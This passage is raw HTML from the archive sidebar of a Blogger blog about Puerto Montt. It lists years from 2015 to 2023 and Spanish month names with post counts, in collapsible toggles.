<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
